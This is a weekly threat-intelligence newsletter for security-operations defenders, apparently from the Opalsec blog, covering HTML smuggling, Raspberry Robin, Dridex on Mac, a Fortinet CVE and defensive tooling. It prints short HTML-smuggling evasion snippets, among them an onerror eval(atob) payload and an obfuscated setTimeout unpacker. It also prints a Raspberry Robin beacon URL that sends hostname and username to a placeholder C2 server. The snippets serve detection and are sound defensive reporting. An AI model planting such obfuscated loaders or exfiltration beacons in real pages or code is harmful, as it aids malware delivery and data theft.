SOC Goulash: Weekend Wrap-Up
02/01/2023 - 08/01/2023

So you think you can (HTML) Smuggle?
HTML Smuggling has grown in popularity in recent months, with distributors of malware including Qakbot, IcedID, and BumbleBee employing the technique in their wide-spread Phishing campaigns. This makes it an essential technique for defenders to be familiar with, and able to detect on.
Email & Web security validation provider delivr.to have shared a fantastic blog post, where they review a number of HTML Smuggling techniques used to obfuscate and deliver their payloads.
I’ll summarise the key points below, but highly recommend every defender take the time to review the original article themselves!
Payload Obfuscation
The article begins by reviewing a number of common encoding techniques used to obfuscate payloads, highlighting detection opportunities in the form of common strings and providing links to samples if you want to see it for yourself.
The techniques reviewed include:
- Base64
- Reversed Base64
- XOR
- Hexadecimal
Payload Delivery
This section highlights a number of techniques leveraged in HTML Smuggling campaigns that aid attackers in bypassing automated sandboxes, static signatures, and static analysis of their malicious HTML files.
‘mousemove’ JavaScript Event Listener
Used by TA570 in their November distribution of the Qakbot malware, this technique registers an Event Listener in the browser which only allows for the secondary payload to be delivered if mouse movement is detected.
document.addEventListener("mousemove", function() {
trigger();
});User-Agent Check
In Firefox, for example, the navigator.userAgent string can be checked against a list of expected User-Agent strings, in order to weed out scripted analysis tools and the like.
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {return}Image OnError Code Evaluation
To abuse this technique, the attacker creates a HTML element which it knows will fail to render, and appends an “onerror” statement that instructs the browser to perform their intended malicious action - such as decoding and running an embedded malicious base64-encoded script:
<body>
<img src="x" style="display:none" onerror="eval(atob('b64_stage_two'))">
</body>The technique can also be modified to retrieve the base64-encoded payload as an external resource, in order to avoid inflating the malicious HTML file too much.
Opalsec is a reader-supported publication. To receive new posts and support my work, please consider becoming a paid subscriber.
SVG Image Code Execution
This is another technique seen in rotation by Qakbot actors, and capitalises on the fact that SVG images - unlike raster image types like JPG and PNG - are an XML-based vector file type.
Attackers will add their malicious code in a <script> block within the image XML, and when the image is loaded through an <embed> or <iframe> tag in a HTML document - the malicious code is executed.

SetTimeout Hex-String Map
Invoking SetTimeout allows for an attacker to obfuscate their malicious code in the static HTML file, only evaluating and executing it once the page is loaded.
<html>
<script>
let arrayBuffer = ['0x50', '0x43', '0x46', ...];
let signed_chars = [0x12c,0x14d,0x129,0x15f,0x147,0x12f,0x14a,0x15c,0x8a,0x14d,0x150,0x12f,0x14a,0x78,0x7b,0xb1,0x12c,0x14d,0x129,0x15f,0x147,0x12f,0x14a,0x15c,0x8a,0x165,0x156,0x13b,0x15c,0x12f,0x78,0x123,0x15c,0x14d,0x126,0x78,0x15f,0x14a,0x159,0x13b,0x135,0x14a,0x12f,0x12c,0x11d,0x129,0x138,0x123,0x156,0x159,0x7b,0x7b,0xb1,0x12c,0x14d,0x129,0x15f,0x147,0x12f,0x14a,0x15c,0x8a,0x129,0x144,0x14d,0x159,0x12f,0x78,0x7b,0xb1,];
var unsigned_long = String;
unsigned_chars = "";
for(let buffer of arrayBuffer){
unsigned_chars += unsigned_long["edoCrahCmorf"["split"]("")["reverse"]()["join"]("")](buffer);
}
setTimeout([...signed_chars].map((single_byte) => unsigned_long["edoCrahCmorf"["split"]("")["reverse"]()["join"]("")](single_byte/3))["join"](""));
</script>
</html>The above example performs a series of calculations and joins on a series of hex strings, resulting in the contents of the entire page being unpacked and rendered upon execution.
Significantly, strings and attachments that might indicate phishing or credential harvesting are thereby also hidden from analysis of the static file.

Raspberry Robin continues to improve in latest attacks on Financial Orgs
Cyber security outfit Security Joes have confirmed the now-ubiquitous Raspberry Robin worm has continued to improve on its evasion and anti-analysis measures, based on samples observed in recent attacks on Spanish and Portuguese-speaking financial institutions.
In addition to the increased complexity in the infection chain, researchers noted that the implant was now collecting more data on compromised hosts, likely to weed out security researchers and sandboxes. The information collected included the system’s uptime, processor name, and information regarding the connected display devices.
Implants were also observed encrypting the stolen contents - which were previously simply appended in plain-text to the implant’s C2 traffic - using the RC4 encryption cipher.
http://[C2_SERVER_IP]:8080/hexlify(rc4([HEADER]))hexlify(rc4([PEB_DATA]*[UUID]*[MINUTES_ON]*[HOSTNAME]*[USERNAME]*[HEXLIFY_PROCESSOR_NAME]*[DISPLAY_DEVICE]))Other noteworthy features of the campaign include:
- Leveraging third-party adware campaigns to distribute the malware;
- Use of the Prometheus TDS, enabling them to better track and target their campaigns;
- The abuse of trusted websites such as Discord, Azure and Github for payload delivery;
- The use of at least five stages of anti-analysis measures, including multiple heavily-obfuscated stagers.

Raspberry Robin has been observed in attacks targeting networks across Latin America, Australia, and Europe since its discovery in mid-2022, and has proven itself an effective enabler for secondary actors such as LockBit & Clop ransomware operators.
As the range of delivery methods expands and its developers continue to iterate and improve its defence evasion and anti-analysis measures, Raspberry Robin remains one to watch.
Found this useful? Why not share it!
Dridex targets Mac users with new loader
Researchers at Trend Micro have shared their analysis of a Dridex sample that targets Mac users, unpacking a malicious document that leverages malicious macros to download a secondary payload.
The initial sample is a Mach-o executable that, when executed, enumerates all .doc files in the user directory and overwrites them with malicious code stored in the binary’s data segment.
This code is in fact a Microsoft Word document, indicated by the D0CF header seen in the the content being used to overwrite the user’s files.

When a user attempts to open one of the overwritten files, enabling macros will result in a portable executable (PE) file being retrieved from a remote URL.
As you would’ve noticed - PE files can’t run on MacOS, meaning this campaign implies the Mach-o loader is either still in development stage, or simply misconfigured.
While the sample was clearly not properly weaponised, it remains noteworthy that the developers of Dridex - a loader with a long history of success - are looking to expand its compatibility to include MacOS.
Previous infections have facilitated the deployment of ransomware strains such as Macaw and Entropy ransomware, which makes this a threat worth keeping on your radar.
Other Reporting
- Mandiant have observed a play by Russia’s Turla Group that appears to have come from left-field, who were observed re-registering expired domains used in historical Andromeda malware campaigns. Dormant implants began beaconing back, allowing the group to selectively deliver further malware to victims of interest;
- Symantec have published some interesting analysis of potential OPERA1ER activity targeting banks in Africa, noting new TTPs such as use of ISO files and initial access via GuLoader malware;
- Cloud computing provider Rackspace have confirmed Play ransomware were behind the crippling - and subsequent demise - of their hosted Exchange service. They further confirmed that Personal Storage Table (.pst files) for 27 customers were accessed, but stressed that “there is no evidence that the threat actor actually viewed, obtained, misused, or disseminated” email or data from those customers;
- Sekoia have shared a detailed overview of the infrastructure and infection chain used in delivering infostealers such as the Raccoon and Vidar stealers;
- This article by Checkpoint researchers highlights the socialisation and adoption of ChatGPT by malware actors - while the code might be janky, if it works it’s another step to lowering the barrier for entry to budding cyber crims;
- Check out this short post with aggregated rankings for ransomware operations in 2022. Unsurprisingly amongst the vendors, LockBit was universally voted #1;
- Objective-See have published a detailed wrap-up of the noteworthy and new Mac Malware that emerged in 2022;
- Microsoft have shared an article late last week looking at the mechanics of Mac ransomware. Unfortunately, respected Apple researcher Patrick Wardle all but accused Microsoft of ripping off his research, sharing several excerpts that were remarkably similar to content in his “The Art of Mac Malware” book.

Fortinet vulnerability used to recruit devices for sale on Dark Web
eSentire researchers have reported that a critical vulnerability found in Fortinet’s FortiOS, FortiProxy and FortiSwitchManager products in October last year (CVE-2022-40684) is being actively exploited.
Attackers appear to have capitalised on a publicly released PoC exploit, compromising unpatched devices and selling them on the Dark Web for as much as $7,000.
eSentire further reported having mitigated two incursions by ransomware actors, both of which stemmed from compromised, vulnerable Fortinet appliances. It’s unknown if they exploited the devices themselves or purchased access from a broker, but in any case - patches have been available for months now, so please - make sure you’re covered!
Opalsec is a reader-supported publication. To receive new posts and support my work, please consider becoming a paid subscriber.
Other Vulnerabilities
Synology’s VPN Plus Server gets a CVSS 10 Vuln
Synology have assigned the perfect 10/10 score to CVE-2022-43931, which was discovered by their own Product Security Team.

Exploitation of the vulnerability was deemed low-complexity, and would enable remote attackers to run arbitrary commands on vulnerable versions of the VPN software.
Patches are available, and no cases of exploitation in-the-wild have been reported.

Offensive
None this week, sorry =[
Defensive
- SOC Multitool - An open source browser extension to help streamline common analysis checks by L1/L2 analysts;
- Whodunit - An aptly named Python project that attempts to guess the APT group most likely responsible for an incident, based on a list of Mitre ATT&CK TTPs;
- A heaven-sent for anyone working with Microsoft’s security stack - check out this detailed post, complete with complex queries, on how to query your logs in KQL using time window searches;
- A timely heads up for those unfamiliar with the .pif file extension - actors have been using it to hide double-extensions for malware viewed in Windows Explorer, even with the “view extension” checkbox ticked;
- Something many may be aware of, but was news to me - the DFIR Artifact Museum is a collection of artifacts that’ll be helpful in particular to Detection Engineers, as it includes sample log events and reference registry snapshots;
- Update your blue team toolkit by flicking through this collection of great OSINT tools that’ll help in investigations & threat research;
- dr4k0nia has shared a walkthrough of their efforts to create a string unpacker and config extractor for the RedLine infostealer. The resulting tool, dubbed GreenLine, is available here;
- This post by security vendor Uptycs looks at how to identify anomalous AWS sessions through potentially abused short-term access keys;
- If you’re familiar with and looking for public use of the Viper Red Team platform, check out this Shodan query.

- If your shop relied on LastPass for SSO with Okta, check out this post that describes the implications LastPass’ recent and comprehensive breach will have;
- An incident (no further details provided) has impacted DevOps platform CircleCI, with a customer advisory urging customers rotate “any and all secrets stored in CircleCI”, and review logs for unauthorised access between December 21, 2022 and January 4, 2023 - or until the date secrets are rotated. Sounds ominous;
- Slack notified customers on New Year’s eve that they uncovered the theft of the organisation’s private code repositories, hosted externally on Github. They stress, however, that no customer data or content from Slack’s primary codebase were impacted;
- Twitter’s “new” leak of ~200,000 usernames and emails appears to be a bit of a fizzer, in that it seems to have simply been a cleaned-up version of a previous dump in November 2022;
- A security researcher has inadvertently exfiltrated legitimate, sensitive data from real-world organisations, such as environment variables and SSH keys, in their attempt to demonstrate a dependency confusion bug in PyPI. The mishap impacts orgs using the nightly builds of the PyTorch, and was remediated in December 30;
- Researchers at AquaSec have shared their findings on just how easy it is to spoof legitimate extensions on the VSCode marketplace, down to copying the icon, description, name and Github stats of the original;
- Security teams, rejoice! Following news late last year that Amazon is going to default block public access to S3 buckets come April, 2023, they announced earlier this week that all new data uploaded to S3 buckets will be encrypted by default with AES-256;
- Learn the ways of the exploit dev with this repository of free training material from the Offensive Software Exploitation Course, delivered in 2022;
- BitDefender has released a free decryptor for victims of the MegaCortex ransomware.
Opalsec is a reader-supported publication. To receive new posts and support my work, consider becoming a free or paid subscriber.





